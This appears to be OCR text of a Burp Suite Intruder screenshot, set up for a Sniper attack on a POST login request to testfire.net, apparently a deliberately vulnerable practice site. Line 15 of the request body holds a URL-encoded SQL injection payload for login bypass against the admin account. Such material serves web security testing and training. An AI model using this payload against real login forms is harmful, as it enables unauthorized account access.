 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://testfire.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /doLogin HTTP/1.1
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://testfire.net
10 Connection: close
11 Referer: http://testfire.net/login.jsp
12 Cookie: JSESSIONID=0F4661B3F0951784A083A65E0161EC29
13 Upgrade-Insecure-Requests: 1
14
15 uid=admin&passw=§%27+or+1+%3D%3D1%3B--§&btnSubmit=Login
? Search... 1 highlight Clear
1 payload position Length: 585